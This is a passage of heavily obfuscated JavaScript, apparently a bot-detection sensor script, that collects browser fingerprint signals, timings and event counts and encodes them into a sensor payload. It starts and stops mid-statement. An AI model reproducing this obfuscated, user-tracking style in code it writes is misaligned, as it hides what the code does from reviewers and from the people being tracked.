sX()[Ak(vK)],Cn('',[][[]]))?sX()[Ak(CA)].apply(null,[K3N,Ew]):sX()[Ak(J7)](Dl,kb),this[Ok()[JH(lG)].call(null,WD,Jr,jU)]=qz()[EK(zb)](A4N,qX,zE,Jr)):O7(Ok()[JH(V0)](AV,sC,V6),CSN[Ok()[JH(w7)](k9,CA,Ys)])&&MEN&&(this[Ok()[JH(lG)](WD,NM,jU)]=MEN);var IDN;return x1.pop(),IDN=dEN,IDN;},Yw()[UU(V6)].apply(null,[Lz(fX),ENN,N0,vK]),function TrN(NLN){x1.push(dTN);for(var rMN=kC(this[dV()[zI(II)](Aw,Np,dQN,zb)][sX()[Ak(Kz)](W8,ZV)],fX);mE(rMN,vH[Q0]);--rMN){var qEN=this[dV()[zI(II)].apply(null,[Aw,Np,dQN,lI])][rMN];if(O7(qEN[IR(typeof qM()[tt(w7)],'undefined')?qM()[tt(qH)].apply(null,[Np,sj,QG,IO,vw]):qM()[tt(fX)].call(null,ThN,pgN,dE,tC,IO)],NLN)){var B2N;return this[Ok()[JH(lP)](PX,AK,pD)](qEN[Yw()[UU(lP)](Lz(Lz(Kz)),D0,Qs,Lz([]))],qEN[qz()[EK(b7)].call(null,Nl,Lz({}),Q1,zQN)]),x1.pop(),v2N(qEN),B2N=dEN,B2N;}}x1.pop();},O7(typeof Yw()[UU(wD)],Cn('',[][[]]))?Yw()[UU(bV)](dk,vC,Tj,w7):Yw()[UU(rO)](ZZ,S5,Q0,Ps),function xFN(U8N){x1.push(QJN);for(var LEN=kC(this[dV()[zI(II)](Aw,Np,MG,j1)][sX()[Ak(Kz)](gR,ZV)],fX);mE(LEN,Kz);--LEN){var RsN=this[dV()[zI(II)](Aw,Np,MG,FF)][LEN];if(O7(RsN[qz()[EK(CA)].call(null,Cj,R0,tM,NR)],U8N)){var FCN=RsN[Yw()[UU(lP)](zV,LE,Qs,Sk)];if(O7(dV()[zI(wA)](CV,p8,MG,II),FCN[Ok()[JH(w7)](w6,Rr,Ys)])){var nCN=FCN[Yw()[UU(CA)].call(null,Lz(fX),QU,KP,XC)];v2N(RsN);}var RbN;return x1.pop(),RbN=nCN,RbN;}}throw new (Wm[Ok()[JH(qH)].apply(null,[F1,JL,St])])(sX()[Ak(gF)](JU,M2));},Yw()[UU(tr)].apply(null,[Rr,LBN,mw,wr]),function MSN(tPN,HnN,dMN){x1.push(U4N);this[sX()[Ak(BZ)].apply(null,[LR,fX])]=US(L4,[qz()[EK(GS)](v9,NH,WP,jk),OPN(tPN),IR(typeof qz()[EK(R0)],Cn([],[][[]]))?qz()[EK(lG)](rU,V0,At,IG):qz()[EK(p8)](gQN,Lz([]),qX,z4N),HnN,IR(typeof qz()[EK(p8)],Cn([],[][[]]))?qz()[EK(nn)](LvN,IZ,Lz(fX),H5):qz()[EK(p8)].apply(null,[pZ,lP,zk,ThN]),dMN]);O7(Ok()[JH(lG)].call(null,d5,Qb,jU),this[O7(typeof Ok()[JH(r5)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,Mb,Np,bYN):Ok()[JH(nn)](tI,hb,l5)])&&(this[Yw()[UU(CA)](IM,tX,KP,BZ)]=kDN);var dCN;return x1.pop(),dCN=dEN,dCN;}]);var kLN;return x1.pop(),kLN=VFN,kLN;};var xCN=function(){var dDN=vH[Q0];if(CFN)dDN|=fX;if(rFN)dDN|=nP;if(hGN)dDN|=kk;if(ZSN)dDN|=vH[r5];return dDN;};var EGN=function(dnN){x1.push(vNN);var vCN=T1(arguments[sX()[Ak(Kz)](wqN,ZV)],fX)&&IR(arguments[vH[fX]],undefined)?arguments[U4[IR(typeof sX()[Ak(qr)],Cn('',[][[]]))?sX()[Ak(wA)].apply(null,[QcN,pH]):sX()[Ak(J7)](BYN,Ks)]()]:Lz(Xx);if(IR(typeof dnN,sX()[Ak(St)](LL,Rr))){var pnN;return pnN=US(L4,[z0()[ZW(r5)](Lz(Lz(Kz)),XYN,zb,j1,dR,Q0),Kz,z0()[ZW(mH)].apply(null,[JE,dhN,QG,U5,Fz,nP]),Ok()[JH(Tj)](fk,Lz(Lz({})),gF)]),x1.pop(),pnN;}var NCN=Kz;var PbN=Ok()[JH(Tj)].apply(null,[fk,QG,gF]);if(vCN&&IR(l6N,qz()[EK(wr)](tq,NM,gS,Ps))){if(IR(dnN,l6N)){NCN=fX;PbN=l6N;}}if(vCN){l6N=dnN;}var vMN;return vMN=US(L4,[IR(typeof z0()[ZW(Tb)],'undefined')?z0()[ZW(r5)].apply(null,[CA,XYN,H5,p8,dR,Q0]):z0()[ZW(Sk)].apply(null,[ZO,OcN,mw,p8,ZM,EJN]),NCN,z0()[ZW(mH)].apply(null,[IO,dhN,Q0,Hs,Fz,nP]),PbN]),x1.pop(),vMN;};var UDN=function(YLN,PtN){x1.push(RG);YsN(sX()[Ak(tO)].apply(null,[V8,rD]));var xEN=Kz;var V8N={};try{var nDN=x1.length;var vrN=Lz([]);xEN=Zl();var NPN=kC(Zl(),Wm[qz()[EK(Sk)](YM,Lz(Lz(fX)),Ew,zk)].bmak[z0()[ZW(lt)].apply(null,[Lz({}),ghN,qr,mI,Uk,wr])]);var ZnN=Wm[qz()[EK(Sk)].apply(null,[YM,Lz(Lz(Kz)),mH,zk])][O7(typeof Ok()[JH(gD)],Cn('',[][[]]))?Ok()[JH(nP)](JmN,Tb,EcN):Ok()[JH(T7)](Fs,z2,RV)]?Ok()[JH(Gt)](br,Lz([]),mC):sX()[Ak(lO)].apply(null,[fH,KP]);var mDN=Wm[qz()[EK(Sk)].apply(null,[YM,jW,Np,zk])][Yw()[UU(CV)](Lz(Lz([])),sr,ZR,Lz(Lz({})))]?sX()[Ak(NdN)].apply(null,[kX,wA]):Yw()[UU(jG)](Lz(Kz),Y5,b0,QG);var N8N=Wm[qz()[EK(Sk)](YM,qH,bV,zk)][dV()[zI(lI)](kn,Np,WmN,JE)]?Yw()[UU(nS)](FF,EhN,lO,r5):z0()[ZW(JL)](nP,PmN,tM,nP,r5,p8);var wGN=qz()[EK(wr)](Bn,dk,Lz(Lz({})),Ps)[sX()[Ak(lt)].call(null,gP,j1)](ZnN,Ok()[JH(pH)].call(null,Q8,zb,Rr))[sX()[Ak(lt)].apply(null,[gP,j1])](mDN,Ok()[JH(pH)](Q8,hb,Rr))[IR(typeof sX()[Ak(tM)],Cn('',[][[]]))?sX()[Ak(lt)](gP,j1):sX()[Ak(J7)](OcN,SD)](N8N);var IrN=GHN();var OnN=Wm[Yw()[UU(Sk)](j1,dA,Gt,ZZ)][Yw()[UU(SD)](Lz({}),Xn,ZG,JE)][qz()[EK(V6)].apply(null,[bC,nP,j1,B2])](new (Wm[sX()[Ak(C6)].apply(null,[XmN,NR])])(sn()[Ms(r5)](pH,PhN,kk,jU,zb,cG),O7(typeof qz()[EK(jW)],Cn([],[][[]]))?qz()[EK(p8)](w2,Yr,Lz(Lz([])),BO):qz()[EK(rO)](bC,wr,U5,fX)),qz()[EK(wr)].apply(null,[Bn,H5,GS,Ps]));var psN=qz()[EK(wr)](Bn,IZ,NP,Ps)[sX()[Ak(lt)](gP,j1)](T0N,Ok()[JH(pH)].call(null,Q8,V0,Rr))[sX()[Ak(lt)](gP,j1)](sDN);if(Lz(prN[sn()[Ms(mH)].apply(null,[Ew,dQN,II,GS,Lz({}),V9])])&&(O7(MfN,Lz({}))||mE(sDN,vH[Q0]))){prN=Wm[sX()[Ak(R0)](JK,Kw)][sX()[Ak(Q1)](jw,HE)](prN,nwN(),US(L4,[O7(typeof sn()[Ms(Tb)],Cn([],[][[]]))?sn()[Ms(NM)].call(null,kk,zE,NH,Rr,IG,Qb):sn()[Ms(mH)](AK,dQN,II,jW,sC,V9),Lz(Lz([]))]));}var PEN=lKN(),Q6N=h1N(PEN,kk),JEN=Q6N[Kz],NEN=Q6N[fX],GnN=Q6N[nP],grN=Q6N[Q0];var JGN=ZpN(),PnN=h1N(JGN,kk),k5N=PnN[Kz],vPN=PnN[vH[fX]],rnN=PnN[vH[Hs]],EMN=PnN[Q0];var QDN=HHN(),PsN=h1N(QDN,bV),O8N=PsN[Kz],s2N=PsN[fX],NSN=PsN[nP],mnN=PsN[Q0],ADN=PsN[kk],mtN=PsN[p8];nVN();var KrN=Cn(Cn(Cn(Cn(Cn(JEN,NEN),W2N),rbN),GnN),grN);var YGN=Yw()[UU(KA)].apply(null,[At,n5,CV,Yr]);var mSN=whN(Wm[IR(typeof qz()[EK(zE)],'undefined')?qz()[EK(Sk)].apply(null,[YM,NM,St,zk]):qz()[EK(p8)](nNN,Qb,vw,KvN)].bmak[z0()[ZW(lt)].call(null,pH,ghN,Lz(Lz(fX)),sA,Uk,wr)]);var F5N=kC(Zl(),Wm[IR(typeof qz()[EK(pD)],Cn([],[][[]]))?qz()[EK(Sk)].call(null,YM,fX,Rr,zk):qz()[EK(p8)](BQN,qr,jW,cYN)].bmak[z0()[ZW(lt)].call(null,AK,ghN,r5,p8,Uk,wr)]);var XnN=Wm[qz()[EK(R0)](XcN,BV,lG,mC)](WcN(AFN,bV),Np);var YSN=Cz(Zv,[]);var VsN=Zl();var sMN=qz()[EK(wr)](Bn,J7,IM,Ps)[sX()[Ak(lt)](gP,j1)](xdN(prN[z0()[ZW(St)](Lz({}),dQN,Yr,vF,ER,J7)]));var WEN=OpN();var b2N=EGN(WEN,MfN);if(Wm[IR(typeof qz()[EK(tM)],Cn([],[][[]]))?qz()[EK(Sk)](YM,qH,Lz(Lz({})),zk):qz()[EK(p8)](G6,bV,Lz([]),vM)].bmak[Ok()[JH(Wj)](vB,QG,M2)]){XLN();A2N();QSN=HwN(MY,[]);mrN=HwN(mx,[]);cLN=HwN(wQ,[]);SGN=HwN(Nd,[]);}var KnN=GCN();var GPN=WpN()(US(L4,[Yw()[UU(jW)].apply(null,[NP,NU,sA,Qb]),Wm[IR(typeof qz()[EK(VP)],'undefined')?qz()[EK(Sk)].apply(null,[YM,Kw,mH,zk]):qz()[EK(p8)].call(null,Sk,Q1,wA,OdN)].bmak[z0()[ZW(lt)].call(null,Yr,ghN,gF,QG,Uk,wr)],Ok()[JH(cQN)](OgN,Lz(Lz([])),Gt),Cz(vv,[KnN]),qz()[EK(mJN)](KU,Rr,V0,GP),s2N,Yw()[UU(Aw)].apply(null,[tr,bI,KYN,nP]),KrN,dj()[st(CA)](Qb,St,mI,FV),NPN]));v8N=Qv(NPN,GPN,sDN,KrN);var OLN=kC(Zl(),VsN);var frN=[US(L4,[sX()[Ak(QqN)](qU,ZG),Cn(JEN,vH[fX])]),US(L4,[Yw()[UU(ThN)](GS,mvN,Uw,jW),Cn(NEN,N1)]),US(L4,[Ok()[JH(t7)](LZ,rO,Tb),Cn(GnN,N1)]),US(L4,[Ok()[JH(L6)].call(null,PvN,Lz(Lz({})),Kj),W2N]),US(L4,[IR(typeof sX()[Ak(Kz)],'undefined')?sX()[Ak(fF)](pS,hs):sX()[Ak(J7)](ATN,hhN),rbN]),US(L4,[O7(typeof Yw()[UU(Uw)],'undefined')?Yw()[UU(bV)](vF,ZS,Zs,qr):Yw()[UU(p2)].apply(null,[pH,Vf,nb,At]),grN]),US(L4,[Ok()[JH(NBN)](PdN,Lz(fX),RM),KrN]),US(L4,[dj()[st(JE)](zV,kk,dE,FV),NPN]),US(L4,[Ok()[JH(MvN)].call(null,AI,WP,pV),fPN]),US(L4,[qz()[EK(rZ)].apply(null,[r3N,Ps,Uw,IO]),Wm[qz()[EK(Sk)](YM,NM,Uw,zk)].bmak[z0()[ZW(lt)].apply(null,[Lz(Lz(fX)),ghN,Kw,QG,Uk,wr])]]),US(L4,[sX()[Ak(rD)].call(null,zz,IZ),prN[O7(typeof qM()[tt(Sk)],Cn([],[][[]]))?qM()[tt(fX)](N0,LO,WP,QQN,tr):qM()[tt(Hs)](nP,PmN,Ps,k4N,V6)]]),US(L4,[qz()[EK(CV)](PmN,Lz({}),b7,M2),AFN]),US(L4,[sX()[Ak(HmN)].call(null,Wz,cQN),k5N]),US(L4,[O7(typeof Ok()[JH(Q1)],'undefined')?Ok()[JH(nP)].call(null,R0,ZZ,VZ):Ok()[JH(tdN)].call(null,XK,Lz(Kz),EH),vPN]),US(L4,[Yw()[UU(Qs)](pP,Xp,KA,XC),XnN]),US(L4,[qz()[EK(jG)](xgN,U5,Jr,Fk),EMN]),US(L4,[qz()[EK(nS)](xhN,Q1,Lz(fX),Wj),rnN]),US(L4,[IR(typeof ms()[czN(CA)],'undefined')?ms()[czN(QG)](tr,ghN,kk,bR):ms()[czN(J7)](Kw,JE,Wt,AfN),F5N]),US(L4,[Yw()[UU(QD)](wr,rA,TdN,St),cVN]),US(L4,[Yw()[UU(zb)](Kw,Sr,lG,lP),prN[qM()[tt(nn)](kk,OE,GS,NM,Q0)]]),US(L4,[O7(typeof Yw()[UU(qr)],Cn([],[][[]]))?Yw()[UU(bV)].apply(null,[zV,mI,GgN,Ps]):Yw()[UU(TNN)](AK,YQN,Rr,Lz([])),prN[O7(typeof Ok()[JH(Qb)],Cn([],[][[]]))?Ok()[JH(nP)](wD,QG,PmN):Ok()[JH(Cr)].apply(null,[EcN,Fk,JF])]]),US(L4,[sX()[Ak(BQN)](zY,BZ),YSN]),US(L4,[Ok()[JH(pD)](lp,r5,IO),YGN]),US(L4,[IR(typeof z0()[ZW(Rr)],Cn([],[][[]]))?z0()[ZW(w7)].apply(null,[mw,SgN,zb,tr,Kz,p8]):z0()[ZW(Sk)](mH,KYN,pP,AK,cvN,BE),mSN[vH[Q0]]]),US(L4,[Yw()[UU(L9)].apply(null,[dk,pM,nS,Q0]),mSN[fX]]),US(L4,[sX()[Ak(sG)](QBN,zs),PKN(Vm,[])]),US(L4,[qz()[EK(KA)](Yp,Np,IM,bR),pXN()]),US(L4,[z0()[ZW(lI)].call(null,ZO,YQN,Lz({}),CA,Rr,Q0),O7(typeof qz()[EK(Ew)],'undefined')?qz()[EK(p8)].call(null,B2,zV,XC,HqN):qz()[EK(wr)](Bn,vF,Lz(fX),Ps)]),US(L4,[sX()[Ak(lb)].apply(null,[z4N,Jr]),qz()[EK(wr)](Bn,Q0,p8,Ps)[sX()[Ak(lt)].call(null,gP,j1)](v8N,O7(typeof Ok()[JH(NH)],Cn([],[][[]]))?Ok()[JH(nP)](sG,NR,tvN):Ok()[JH(pH)](Q8,gS,Rr))[IR(typeof sX()[Ak(QD)],Cn([],[][[]]))?sX()[Ak(lt)](gP,j1):sX()[Ak(J7)](g3N,ZE)](OLN,Ok()[JH(pH)](Q8,IO,Rr))[IR(typeof sX()[Ak(pP)],Cn('',[][[]]))?sX()[Ak(lt)](gP,j1):sX()[Ak(J7)](wTN,ZdN)](UpN)]),US(L4,[sX()[Ak(zr)].apply(null,[xH,Ys]),QSN])];if(Wm[IR(typeof qz()[EK(w7)],Cn([],[][[]]))?qz()[EK(sA)].call(null,OS,mH,nn,mJN):qz()[EK(p8)].call(null,NE,gS,lt,l5)]){frN[qz()[EK(fX)](dL,z2,dk,Np)](US(L4,[qz()[EK(Aw)].apply(null,[Mb,II,lG,KA]),Wm[O7(typeof qz()[EK(vK)],'undefined')?qz()[EK(p8)](Z9,wD,pP,Et):qz()[EK(sA)](OS,N1,pH,mJN)][qz()[EK(CO)](hD,ZZ,RM,VP)](TsN)||(IR(typeof qz()[EK(Cr)],Cn('',[][[]]))?qz()[EK(wr)](Bn,Kw,lI,Ps):qz()[EK(p8)](OE,r5,Lz([]),NvN))]));}if(Lz(tnN)&&(O7(MfN,Lz(Lz(Xx)))||T1(sDN,vH[Q0]))){ODN();tnN=Lz(Lz([]));}var nLN=UsN();var vsN=FbN();var A5N,X5N,QLN;if(ECN){A5N=[][sX()[Ak(lt)].apply(null,[gP,j1])](gDN)[sX()[Ak(lt)].call(null,gP,j1)]([US(L4,[sX()[Ak(qn)].apply(null,[rX,nb]),CtN]),US(L4,[Ok()[JH(mJN)](E8,Lz({}),kL),O7(typeof qz()[EK(Kz)],Cn('',[][[]]))?qz()[EK(p8)](Qb,V6,R0,UD):qz()[EK(wr)](Bn,ZZ,RM,Ps)])]);X5N=qz()[EK(wr)](Bn,rO,vK,Ps)[sX()[Ak(lt)](gP,j1)](sSN,IR(typeof Ok()[JH(zk)],'undefined')?Ok()[JH(pH)].call(null,Q8,tM,Rr):Ok()[JH(nP)](Q6,NH,Jr))[sX()[Ak(lt)](gP,j1)](UrN,Ok()[JH(pH)](Q8,Lz(Kz),Rr))[sX()[Ak(lt)](gP,j1)](hCN,Ok()[JH(pH)].call(null,Q8,Lz(Lz(fX)),Rr))[sX()[Ak(lt)](gP,j1)](sbN,sX()[Ak(BO)].apply(null,[VR,wD]))[IR(typeof sX()[Ak(V0)],Cn('',[][[]]))?sX()[Ak(lt)].call(null,gP,j1):sX()[Ak(J7)].call(null,C3N,JL)](mrN,Ok()[JH(pH)](Q8,j1,Rr))[sX()[Ak(lt)](gP,j1)](cLN);QLN=qz()[EK(wr)](Bn,Qb,lP,Ps)[sX()[Ak(lt)](gP,j1)](MCN,qz()[EK(ThN)].apply(null,[d0,gS,NM,ZZ]))[sX()[Ak(lt)](gP,j1)](SGN,O7(typeof Ok()[JH(p2)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[Yl,kn,r5]):Ok()[JH(pH)](Q8,sA,Rr));}V8N=US(L4,[sX()[Ak(fC)](Y1,QD),n7N,qz()[EK(p2)](pz,rO,Qb,Aw),prN[z0()[ZW(St)](Lz(Lz(Kz)),dQN,Lz({}),Hs,ER,J7)],Ok()[JH(rZ)](VH,wD,tM),sMN,ms()[czN(tM)].call(null,sC,rG,Q0,Jr),GPN,z0()[ZW(z2)].apply(null,[rO,FV,wr,mH,q0,Q0]),KnN,qz()[EK(Qs)](jz,NR,sA,XC),wGN,IR(typeof dj()[st(GS)],'undefined')?dj()[st(b7)].call(null,L4N,Q0,dk,dQN):dj()[st(kk)](IYN,dl,Qb,OE),IrN,qz()[EK(QD)](SE,BV,Np,kk),vpN,Yw()[UU(HE)](AK,GNN,jk,IM),HCN,O7(typeof Ok()[JH(pP)],Cn('',[][[]]))?Ok()[JH(nP)](C2,CA,Rr):Ok()[JH(CV)](gr,Lz([]),wA),psN,IR(typeof sX()[Ak(TTN)],'undefined')?sX()[Ak(ZG)](W4,TdN):sX()[Ak(J7)](WdN,bqN),O8N,Ok()[JH(jG)](Up,WP,jW),NON,O7(typeof sX()[Ak(Uw)],Cn('',[][[]]))?sX()[Ak(J7)](MQN,Q8):sX()[Ak(Mt)](XK,nr),s2N,IR(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(nS)](kTN,qX,dcN):Ok()[JH(nP)](tM,zV,ZG),sLN,qz()[EK(TNN)](mj,St,qr,qn),OnN,qz()[EK(L9)](pr,tM,N1,tdN),mnN,Yw()[UU(kL)](w7,xj,fF,kk),frN,Ok()[JH(KA)](xgN,jW,CA),PLN,O7(typeof Yw()[UU(ZO)],'undefined')?Yw()[UU(bV)](AK,gYN,ddN,N1):Yw()[UU(khN)](Lz(Lz(Kz)),Qz,ThN,jU),NSN,qz()[EK(HE)].apply(null,[B0,zV,Jr,Tj]),vsN,Ok()[JH(Aw)].apply(null,[HgN,gS,Uw]),ctN,IR(typeof Ok()[JH(NP)],'undefined')?Ok()[JH(ThN)](dQN,XC,vNN):Ok()[JH(nP)](j4N,wA,U5),A5N,Yw()[UU(vNN)].apply(null,[St,N8,U5,bV]),X5N,sX()[Ak(GP)].call(null,WqN,qG),QLN,Yw()[UU(j4N)].call(null,XF,X1,NM,pP),qCN,z0()[ZW(mI)].apply(null,[qX,j6,tr,zE,EX,Q0]),ADN,IR(typeof Ok()[JH(HmN)],Cn('',[][[]]))?Ok()[JH(p2)].apply(null,[OO,sA,VS]):Ok()[JH(nP)](mH,V0,Jr),mtN,Yw()[UU(sL)](Lz(Lz(fX)),xX,Tb,At),dsN,Ok()[JH(Qs)](jC,H5,ZZ),CDN,Ok()[JH(QD)].apply(null,[Mk,Hs,cG]),kKN,sX()[Ak(Jj)](BS,khN),ZsN,qz()[EK(kL)](wp,w7,NM,pD),ZCN?vH[fX]:Kz,z0()[ZW(r5)].apply(null,[zb,t4N,pP,RM,dR,Q0]),b2N[z0()[ZW(r5)](sC,t4N,At,hb,dR,Q0)],z0()[ZW(mH)].call(null,CA,j6,sC,IG,Fz,nP),b2N[z0()[ZW(mH)].call(null,Np,j6,XF,ZZ,Fz,nP)]]);if(ECN){V8N[Yw()[UU(dl)].apply(null,[Hs,dK,cG,zk])]=qFN;V8N[sX()[Ak(mC)](Pt,McN)]=I8N;V8N[sX()[Ak(nr)](DG,Qb)]=fsN;V8N[IR(typeof sX()[Ak(pD)],'undefined')?sX()[Ak(CD)].apply(null,[AvN,qH]):sX()[Ak(J7)](VNN,AgN)]=VGN;V8N[IR(typeof Yw()[UU(T2)],'undefined')?Yw()[UU(tO)].call(null,qX,DQN,jW,Lz(Lz({}))):Yw()[UU(bV)](Hs,nl,GZ,Yr)]=g8N;V8N[IR(typeof Yw()[UU(NH)],Cn('',[][[]]))?Yw()[UU(lO)].call(null,Ew,rYN,vNN,IO):Yw()[UU(bV)](V0,J4N,tr,rO)]=F8N;V8N[sX()[Ak(M2)].apply(null,[PX,t7])]=Z2N;V8N[qz()[EK(khN)].apply(null,[kw,kn,l5,ws])]=DbN;}if(pGN){V8N[dj()[st(BZ)].call(null,f4N,Q0,qr,b4N)]=Ok()[JH(kk)].call(null,dp,ZO,fX);}else{V8N[sX()[Ak(KYN)].call(null,rH,RV)]=nLN;}}catch(LPN){x1.splice(kC(nDN,fX),Infinity,RG);var NsN=qz()[EK(wr)](Bn,FF,Kw,Ps);try{if(LPN[O7(typeof qM()[tt(NR)],'undefined')?qM()[tt(fX)](Vj,w3N,gS,tM,V6):qM()[tt(N1)](p8,ghN,rO,qp,FF)]&&QR(typeof LPN[qM()[tt(N1)](p8,ghN,Jr,qp,lt)],sX()[Ak(St)](xYN,Rr))){NsN=LPN[qM()[tt(N1)].apply(null,[p8,ghN,Lz(Lz(fX)),qp,mI])];}else if(O7(typeof LPN,sX()[Ak(St)](xYN,Rr))){NsN=LPN;}else if(PRN(LPN,Wm[Ok()[JH(qH)].call(null,Oz,Lz(Lz([])),St)])&&QR(typeof LPN[Yw()[UU(j1)](CO,d7,MvN,jU)],sX()[Ak(St)](xYN,Rr))){NsN=LPN[Yw()[UU(j1)](b7,d7,MvN,Jr)];}NsN=PKN(Tv,[NsN]);YsN(Yw()[UU(NdN)].call(null,Lz(Lz({})),S4N,gS,wD)[sX()[Ak(lt)](gP,j1)](NsN));V8N=US(L4,[z0()[ZW(z2)](dk,FV,sC,JE,q0,Q0),Xt(),Ok()[JH(TNN)](JX,H5,H5),NsN]);}catch(JPN){x1.splice(kC(nDN,fX),Infinity,RG);if(JPN[qM()[tt(N1)](p8,ghN,NH,qp,lG)]&&QR(typeof JPN[qM()[tt(N1)](p8,ghN,ZO,qp,mH)],sX()[Ak(St)].call(null,xYN,Rr))){NsN=JPN[qM()[tt(N1)](p8,ghN,XC,qp,lI)];}else if(O7(typeof JPN,sX()[Ak(St)](xYN,Rr))){NsN=JPN;}NsN=PKN(Tv,[NsN]);YsN(sX()[Ak(JZ)](KqN,mC)[IR(typeof sX()[Ak(sG)],'undefined')?sX()[Ak(lt)].apply(null,[gP,j1]):sX()[Ak(J7)](Pj,Cj)](NsN));V8N[O7(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(nP)].call(null,pJN,Lz(Lz(fX)),IZ):Ok()[JH(TNN)](JX,wA,H5)]=NsN;}}try{var NbN=x1.length;var HSN=Lz(IY);var LLN=Kz;var cSN=YLN||d5N();if(O7(cSN[Kz],f5N)){var lLN=IR(typeof Yw()[UU(JE)],Cn([],[][[]]))?Yw()[UU(QqN)](qX,LI,zE,wA):Yw()[UU(bV)].call(null,pH,zP,YcN,mI);V8N[Ok()[JH(TNN)].apply(null,[JX,Kz,H5])]=lLN;}tfN=Wm[qz()[EK(EH)](YZ,CA,Lz([]),BM)][sn()[Ms(qH)](Lz({}),ghN,NM,Yr,Fk,j1)](V8N);var Z8N=Zl();tfN=PKN(L4,[tfN,cSN[fX]]);Z8N=kC(Zl(),Z8N);var d2N=Zl();tfN=R9(tfN,cSN[Kz]);d2N=kC(Zl(),d2N);var ZMN=qz()[EK(wr)](Bn,Rr,J7,Ps)[sX()[Ak(lt)].call(null,gP,j1)](kC(Zl(),xEN),Ok()[JH(pH)](Q8,tr,Rr))[sX()[Ak(lt)].apply(null,[gP,j1])](kFN,Ok()[JH(pH)](Q8,vw,Rr))[sX()[Ak(lt)].call(null,gP,j1)](LLN,Ok()[JH(pH)](Q8,sC,Rr))[sX()[Ak(lt)].apply(null,[gP,j1])](Z8N,IR(typeof Ok()[JH(ZV)],Cn('',[][[]]))?Ok()[JH(pH)].apply(null,[Q8,dE,Rr]):Ok()[JH(nP)].call(null,XS,N1,mH))[sX()[Ak(lt)].call(null,gP,j1)](d2N,Ok()[JH(pH)](Q8,Q0,Rr))[sX()[Ak(lt)](gP,j1)](dcJ);var hlN=IR(PtN,undefined)&&O7(PtN,Lz(Lz({})))?S3J(cSN):qdJ(cSN);tfN=qz()[EK(wr)](Bn,vw,Lz(fX),Ps)[sX()[Ak(lt)].apply(null,[gP,j1])](hlN,z0()[ZW(Kz)](Tb,z4N,CO,rO,ER,fX))[sX()[Ak(lt)](gP,j1)](ZMN,O7(typeof z0()[ZW(R0)],'undefined')?z0()[ZW(Sk)](zV,bV,Lz([]),nP,PdN,cG):z0()[ZW(Kz)].call(null,Lz(fX),z4N,At,FF,ER,fX))[sX()[Ak(lt)].call(null,gP,j1)](tfN);}catch(GBJ){x1.splice(kC(NbN,fX),Infinity,RG);}YsN(IR(typeof sX()[Ak(AL)],Cn('',[][[]]))?sX()[Ak(BM)].apply(null,[xZ,zb]):sX()[Ak(J7)](R2,IZ));x1.pop();};var YlN=function(){x1.push(zdN);var VTJ=T1(arguments[sX()[Ak(Kz)](jN,ZV)],Kz)&&IR(arguments[Kz],undefined)?arguments[Kz]:Lz([]);var ZqJ=T1(arguments[sX()[Ak(Kz)].call(null,jN,ZV)],vH[fX])&&IR(arguments[vH[fX]],undefined)?arguments[vH[fX]]:VYJ;ZsN=Kz;if(CFN){Wm[Ok()[JH(L9)].call(null,fj,Tb,lV)](PON);CFN=Lz([]);ZsN|=vH[fX];}if(rFN){Wm[Ok()[JH(L9)](fj,Uw,lV)](lcJ);rFN=Lz({});ZsN|=nP;}if(hGN){Wm[Ok()[JH(L9)](fj,lI,lV)](zvJ);hGN=Lz(Lz(Xx));ZsN|=vH[w7];}if(ZSN){Wm[Ok()[JH(L9)].apply(null,[fj,FF,lV])](vqJ);ZSN=Lz(Lz(Xx));ZsN|=J7;}if(FlN){Wm[Ok()[JH(L9)](fj,Lz(Lz(fX)),lV)](FlN);}if(Lz(BlN)){try{var SNJ=x1.length;var YdJ=Lz(IY);UpN=Cn(UpN,O7(typeof sX()[Ak(dE)],Cn('',[][[]]))?sX()[Ak(J7)](GYN,TdN):sX()[Ak(II)](GNN,XF));if(Lz(Lz(Wm[qz()[EK(Sk)].apply(null,[fR,Fk,hb,zk])]))){UpN=Cn(UpN,IR(typeof sX()[Ak(TNN)],'undefined')?sX()[Ak(dl)].apply(null,[OS,CV]):sX()[Ak(J7)].call(null,WM,LP));q7N=Cn(q7N,Q1);}else{UpN=Cn(UpN,Yw()[UU(rZ)](Lz(Lz({})),VZ,R0,zV));q7N=Cn(q7N,qr);}}catch(WQJ){x1.splice(kC(SNJ,fX),Infinity,zdN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,H5,EL));q7N=Cn(q7N,qr);}BlN=Lz(Lz([]));}Wm[qz()[EK(Sk)].call(null,fR,gF,wr,zk)].bmak[z0()[ZW(lt)].apply(null,[XF,cmN,Lz(Lz({})),At,Uk,wr])]=Zl();sLN=IR(typeof qz()[EK(Cr)],'undefined')?qz()[EK(wr)].apply(null,[VX,IO,NH,Ps]):qz()[EK(p8)](CA,Uw,Qb,Ps);fZN=vH[Q0];W2N=Kz;NON=qz()[EK(wr)](VX,N1,mI,Ps);KcJ=Kz;rbN=Kz;vpN=qz()[EK(wr)].call(null,VX,Lz({}),tM,Ps);dWN=Kz;sDN=U4[Ok()[JH(Rr)](tNN,AK,QG)]();svJ=Kz;FwN[Yw()[UU(vK)](zk,pvN,JE,GS)]=Kz;xqJ=Kz;jTJ=Kz;ctN=qz()[EK(wr)].call(null,VX,gF,hb,Ps);tnN=Lz(IY);GjN=IR(typeof qz()[EK(U5)],Cn('',[][[]]))?qz()[EK(wr)](VX,gF,z2,Ps):qz()[EK(p8)](xC,gF,R0,SZ);hZN=qz()[EK(wr)](VX,IZ,NP,Ps);EjN=Hr(fX);gDN=[];sSN=qz()[EK(wr)](VX,NP,Lz(Lz(fX)),Ps);qCN=qz()[EK(wr)].apply(null,[VX,gS,bV,Ps]);UrN=qz()[EK(wr)].call(null,VX,zE,J7,Ps);hCN=qz()[EK(wr)](VX,tM,Lz([]),Ps);CtN=qz()[EK(wr)](VX,vw,FF,Ps);MCN=qz()[EK(wr)](VX,Uw,IZ,Ps);sbN=qz()[EK(wr)](VX,tr,RM,Ps);qFN=qz()[EK(wr)].call(null,VX,Q0,nP,Ps);I8N=qz()[EK(wr)](VX,CO,J7,Ps);F8N=qz()[EK(wr)](VX,sC,l5,Ps);ECN=Lz(IY);dsN=Kz;fsN=qz()[EK(wr)](VX,CA,NP,Ps);VGN=qz()[EK(wr)].apply(null,[VX,Lz(Lz({})),nP,Ps]);g8N=O7(typeof qz()[EK(mC)],Cn('',[][[]]))?qz()[EK(p8)](mqN,mI,J7,BE):qz()[EK(wr)].apply(null,[VX,Lz({}),Lz(Lz(Kz)),Ps]);Z2N=O7(typeof 